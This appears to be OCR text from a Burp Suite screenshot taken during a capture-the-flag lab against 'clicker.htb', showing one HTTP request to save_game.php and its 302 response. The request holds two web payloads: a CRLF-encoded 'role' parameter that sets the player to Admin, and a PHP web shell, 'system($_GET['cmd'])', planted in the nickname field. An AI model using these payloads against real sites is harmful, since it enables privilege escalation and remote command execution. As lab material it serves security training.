 /register × /login × /save_game × /export × /get_files × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://clicker.htb HTTP
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=25&level=1&role%0D%0A=
Admin&nickname=<?php+system($_GET['cmd']);+?>
HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://clicker.htb/play.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=tu89p0mccm03lrvh02cip4jllm
11 Upgrade-Insecure-Requests: 1
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 24 Oct 2023 23:34:26 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12